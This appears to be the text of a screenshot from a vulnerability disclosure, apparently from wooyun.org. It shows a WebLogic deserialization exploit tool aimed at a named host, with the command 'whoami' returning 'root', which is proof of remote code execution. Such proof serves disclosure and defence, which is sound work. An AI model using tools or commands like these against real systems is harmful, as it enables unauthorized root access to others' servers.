 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: scm.fawjiefang.com.cn Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org